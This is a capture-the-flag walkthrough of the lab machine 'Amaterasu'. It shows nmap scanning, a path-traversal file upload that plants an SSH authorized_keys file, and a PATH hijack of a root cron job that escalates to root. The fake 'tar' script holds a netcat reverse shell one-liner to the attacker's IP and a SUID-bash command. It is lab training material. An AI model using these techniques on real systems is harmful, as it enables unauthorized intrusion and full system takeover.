Amaterasu
Description ⤵️
💡 This machine is new and very interesting in terms of file upload and getting shell after altering with .ssh directory .
Let’s find the IP Address first »
1
IP : 192.168.171.249
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Amaterasu]
└─$ sudo nmap -sC -sV -p- -T4 192.168.171.249
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-03 21:18 IST
Stats: 0:05:25 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 96.47% done; ETC: 21:24 (0:00:12 remaining)
Nmap scan report for 192.168.171.249
Host is up (0.18s latency).
Not shown: 65524 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Cant get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.45.228
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp closed ssh
111/tcp closed rpcbind
139/tcp closed netbios-ssn
443/tcp closed https
445/tcp closed microsoft-ds
2049/tcp closed nfs
10000/tcp closed snet-sensor-mgmt
25022/tcp open ssh OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
| 256 68:c6:05:e8:dc:f2:9a:2a:78:9b:ee:a1:ae:f6:38:1a (ECDSA)
|_ 256 e9:89:cc:c2:17:14:f3:bc:62:21:06:4a:5e:71:80:ce (ED25519)
33414/tcp open unknown
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 404 NOT FOUND
| Server: Werkzeug/2.2.3 Python/3.9.13
| Date: Mon, 03 Jul 2023 15:54:12 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 207
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| Help:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request syntax ('HELP').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
| </html>
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
40080/tcp open http Apache httpd 2.4.53 ((Fedora))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: My test page
|_http-server-header: Apache/2.4.53 (Fedora)
Web Enumeration ⤵️
Now I have to use feroxbuster for directory or files bruteforcing →
Now lets see the /file-list?dir=/tmp directory section →
So it seams that I can see the /tmp directory of inside this machine so lets see something more →
we have a user named as alfredo and it also contains .ssh file which contains id_rsa key so lets see how can I access it or how can I break into the shell →
I tried to access the /file-upload/ directory with curl request so I got this →
Now lets use the curl for POST request to the web →
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Amaterasu]
└─$ curl -L -i -X POST http://192.168.211.249:33414/file-upload
HTTP/1.1 400 BAD REQUEST
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Wed, 05 Jul 2023 09:12:10 GMT
Content-Type: application/json
Content-Length: 42
Connection: close
{"message":"No file part in the request"}
Now I have to include the headers for File upload so lets take an example.txt as a file name for uploading into the web →
Now I saw that the example.txt file got uploaded into the /tmp folder →
lets upload the file into the /home/alfredo/ directory →
But firstly I got to know that only these extensions of files are allowed to upload into the system →
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Amaterasu]
└─$ curl -L -i -X POST -H "Content-Type: multipart/form-data" -F file="@/home/kali/Downloads/Proving_Ground/Amaterasu/hello" -F filename="hello" http://192.168.211.249:33414/file-upload
HTTP/1.1 400 BAD REQUEST
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Wed, 05 Jul 2023 09:18:51 GMT
Content-Type: application/json
Content-Length: 67
Connection: close
{"message":"Allowed file types are txt, pdf, png, jpg, jpeg, gif"}
So now lets try that file to upload into the users directory →
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Amaterasu]
└─$ curl -L -i -X POST -H "Content-Type: multipart/form-data" -F file="@/home/kali/Downloads/Proving_Ground/Amaterasu/example.txt" -F filename="/home/alfredo/example.txt" http://192.168.211.249:33414/file-upload
HTTP/1.1 201 CREATED
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Wed, 05 Jul 2023 09:21:31 GMT
Content-Type: application/json
Content-Length: 41
Connection: close
{"message":"File successfully uploaded"}
If I can upload a file into the alfredo directory so lets include our authorized_key from attckers machine →
Now In attackers machine with ssh-keygen I created the keys so lets transfer it to /home/alfredo/.ssh/authorized_keys →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Amaterasu]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:0EVUwRGUiPRxpxY+B5+ryFEq9wfwiq+BUsaz0yRNDcw kali@kali
The keys randomart image is:
+---[RSA 3072]----+
| +o+==X=. |
| .E=.+o* . |
| . o + * + |
| . + * o . |
| * S + o . |
| o B = = o |
| . + + + o . |
| . . o . |
| ... |
+----[SHA256]-----+
Now I first tried it I failed because it does not contains any extensions so I converted into .txt extension then I tried it →
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Amaterasu]
└─$ cp id_rsa.pub id_rsa.pub.txt
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Amaterasu]
└─$ curl -L -i -X POST -H "Content-Type: multipart/form-data" -F file="@id_rsa.pub.txt" -F filename="/home/alfredo/.ssh/authorized_keys" http://192.168.230.249:33414/file-upload
HTTP/1.1 201 CREATED
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Thu, 06 Jul 2023 07:23:59 GMT
Content-Type: application/json
Content-Length: 41
Connection: close
{"message":"File successfully uploaded"}
SHELL ➡️
Now lets try ssh into the alfredo user →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Amaterasu]
└─$ sudo ssh alfredo@192.168.230.249 -p 25022 -i id_rsa
[sudo] password for kali:
The authenticity of host '[192.168.230.249]:25022 ([192.168.230.249]:25022)' cant be established.
ED25519 key fingerprint is SHA256:kflJUZqQzlDWxXgGuod+HGsJPk++nvt5ZyveJgx1jgQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.230.249]:25022' (ED25519) to the list of known hosts.
Last login: Tue Mar 28 03:21:25 2023
[alfredo@fedora ~]$ whoami
alfredo
[alfredo@fedora ~]$ id
uid=1000(alfredo) gid=1000(alfredo) groups=1000(alfredo)
[alfredo@fedora ~]$ pwd
/home/alfredo
[alfredo@fedora ~]$
Now here is local.txt file →
1
2
3
[alfredo@fedora ~]$ cat local.txt
b25a3490ade72606c99eb6e1fe38db7a
[alfredo@fedora ~]$
Now while enumeration further I checked cronjob file I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[alfredo@fedora ~]$ crontab -l
no crontab for alfredo
[alfredo@fedora ~]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/1 * * * * root /usr/local/bin/backup-flask.sh
[alfredo@fedora ~]$
Now lets see the /usr/local/bin/backup-flask.sh file →
1
2
3
4
5
6
7
[alfredo@fedora restapi]$ cat /usr/local/bin/backup-flask.sh
#!/bin/sh
export PATH="/home/alfredo/restapi:$PATH"
cd /home/alfredo/restapi
tar czf /tmp/flask.tar.gz *
[alfredo@fedora restapi]$
So I see that the path changes to /home/alfredo/restapi so lets move accordingly , and create a file named as tar with executable permissions and that file show contains this →
1
2
3
4
5
6
[alfredo@fedora restapi]$ cat tar
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.234 4444 >/tmp/f
chmod u+s /bin/bash
[alfredo@fedora restapi]$
I tried for reverse shell but not got that So what I did was that the script add a SUID bit to a binary , that I will have access to. The script runs every minute (according to the crontab). So a minute later I check the find binary and…
1
2
3
4
5
[alfredo@fedora restapi]$ ls -al /bin/bash
-rwxr-xr-x. 1 root root 1390080 Jan 25 2021 /bin/bash
[alfredo@fedora restapi]$
[alfredo@fedora restapi]$ ls -al /bin/bash
-rwsr-xr-x. 1 root root 1390080 Jan 25 2021 /bin/bash
Now lets root this machine with bash command →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
[alfredo@fedora restapi]$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# id
uid=1000(alfredo) gid=1000(alfredo) euid=0(root) groups=1000(alfredo)
bash-5.1# cd /root
bash-5.1# ls -al
total 56
dr-xr-x---. 3 root root 210 Jul 6 03:22 .
dr-xr-xr-x. 17 root root 244 Mar 28 03:19 ..
-rw-------. 1 root root 665 Jan 24 05:22 anaconda-ks.cfg
-rw-------. 1 root root 260 Mar 28 03:23 .bash_history
-rw-r--r--. 1 root root 18 Jan 28 2021 .bash_logout
-rw-r--r--. 1 root root 141 Jan 28 2021 .bash_profile
-rw-r--r--. 1 root root 429 Jan 28 2021 .bashrc
-rw-r--r--. 1 root root 9526 Jan 12 07:50 [build.sh](http://build.sh/)
-rw-r--r--. 1 root root 100 Jan 28 2021 .cshrc
-rw------- 1 root root 20 Mar 28 03:22 .lesshst
-rwx------. 1 root root 33 Jul 6 03:23 proof.txt
-rw-r--r--. 1 root root 4529 Mar 28 03:09 [run.sh](http://run.sh/)
drwx------. 2 root root 38 Mar 28 03:18 .ssh
-rw-r--r--. 1 root root 129 Jan 28 2021 .tcshrc
bash-5.1# cat proof.txt
72240fac56d1edb09c402c9d6cd99d0e
bash-5.1#
